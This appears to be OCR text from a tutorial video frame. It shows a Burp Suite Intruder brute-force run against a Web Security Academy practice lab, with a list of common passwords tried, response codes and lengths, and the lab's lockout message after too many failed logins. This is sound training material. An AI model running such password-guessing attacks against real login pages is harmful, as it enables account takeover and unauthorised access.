 1 2 3 4 3 ... 23:09
5. Intruder attack of https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Invalid user... You hav... Comment
54 daniel 200 3028 1
55 starwars 200 3028 1
56 klaster 200 3028 1
57 112233 200 3028 1
58 george 200 3028 1
59 computer 200 2976 1
60 michelle 200 2976 1
61 jessica 200 2976 1
62 pepper 200 3028 1
63 1111 200 3028 1
64 zxcvbn 200 3028 1
65 555555 200 3028 1
66 11111111 200 3028 1
67 131313 200 3028 1
68 freedom 200 3028 1
69 777777 200 3028 1
70 pass 200 3028 1
71 maggie 200 3028 1
72 159753 200 3028 1
73 aaaaaa 200 3028 1
74 ginger 200 3028 1
75 princess 200 3028 1
76 joshua 200 2976 1
77 cheese 200 2976 1
78 amanda 200 2976 1
79 summer 200 3028 1
80 love 200 3028 1
81 ashley 200 3028 1
82 nicole 200 3028 1
83 chelsea 200 3028 1
84 biteme 200 3028 1
85 matthew 200 3028 1
Request Response
Pretty Raw Hex Render
\n
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
You have made too many incorrect login attempts. Please try again in 1 minute(s).
</p>
54 <form class=login-form method=POST action=/login>
55 <label>
Username
</label>
56 <input required type=username name="username">
57 <label>
Password
HACK SMARTER
Search... 0 matches
91 of 100